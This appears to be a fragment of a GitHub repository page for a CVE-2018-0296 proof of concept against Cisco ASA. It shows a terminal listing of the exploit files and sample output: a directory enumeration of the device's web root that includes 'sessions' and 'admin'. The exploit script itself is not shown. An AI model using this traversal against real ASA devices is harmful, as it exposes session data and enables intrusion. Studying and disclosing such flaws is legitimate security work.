 root@Breezy ~/Breezy/Vlun/CVE-2018-0296/CVE-2018-0296 master ls
cisco_asa.py README.md txt
root@Breezy ~/Breezy/Vlun/CVE-2018-0296/CVE-2018-0296 master cat
txt
[+] Directory:
///
[
{'name':'ms-locale','size':0,'type':'1','mdate':1542706928}
,{'name':'shadow','size':0,'type':'1','mdate':1536361086}
,{'name':'oem','size':0,'type':'1','mdate':1536361078}
,{'name':'locale','size':0,'type':'1','mdate':1536361077}
,{'name':'+CSCOT+','size':0,'type':'1','mdate':1536361075}
,{'name':'+CSCOCA+','size':0,'type':'1','mdate':1536361075}
,{'name':'+CSCOL+','size':0,'type':'1','mdate':1536361075}
,{'name':'CSCOSSLC','size':0,'type':'1','mdate':1536361075}
,{'name':'mus','size':0,'type':'1','mdate':1536361075}
,{'name':'admin','size':0,'type':'1','mdate':1536361075}
,{'name':'bookmarks','size':0,'type':'1','mdate':1536361075}
,{'name':'customization','size':0,'type':'1','mdate':1536361075}
,{'name':'+CSCOM+','size':0,'type':'1','mdate':1536361075}
,{'name':'+CSCOU+','size':0,'type':'1','mdate':1536361075}
,{'name':'+CSCOE+','size':0,'type':'1','mdate':1536361075}
,{'name':'sessions','size':0,'type':'1','mdate':1536361075}
主目录